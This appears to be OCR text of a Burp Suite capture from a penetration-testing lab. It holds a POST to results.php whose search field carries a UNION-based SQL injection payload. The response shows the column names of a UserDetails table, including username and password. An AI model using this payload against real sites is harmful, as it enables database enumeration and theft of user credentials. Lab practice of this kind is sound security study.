 Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.150.111
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://192.168.150.111
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.150.111/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
14 Connection: close
15
16 search=Fred' union select 1,2,3,4,5,column_name from information_schema.columns where
table_name = 'UserDetails' #
Response
Pretty Raw Render \n Actions
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: id
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: firstname
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: lastname
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: username
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: password
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: reg_date